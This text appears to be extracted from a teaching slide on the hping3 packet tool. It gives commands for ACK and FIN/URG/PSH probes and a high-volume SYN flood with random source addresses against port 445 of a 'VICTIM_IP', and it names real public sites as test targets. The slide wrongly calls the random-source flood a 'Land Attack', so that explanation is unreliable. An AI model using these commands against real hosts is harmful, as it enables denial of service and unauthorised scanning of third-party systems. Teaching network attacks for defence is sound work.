

-1 normal ping
Create an ACK packet and send it to port 80 on the victim: hping3 –A <target IP address> -p 80. Test with jadi.ir and yahoo.com
Create a packet with FIN, URG, and PSH flags set and send it to port 80 on the victim: hping3 –F –P -U <target IP address> -p 80
DOS Land Attack: hping3 -V -c 1000000 -d 120 -S -w 64 -p 445 -s 445 --flood --rand-source VICTIM_IP
-c count, -d size, -S syn, -w winsize, -p port -s source port

# hping3

hping3 is a network tool able to send custom TCP/IP packets and to display target replies like ping program does with  ICMP  replies.  hping3 handle  fragmentation,  arbitrary packets body and size and can be used	in order to transfer  files  encapsulated  under  supported  protocols.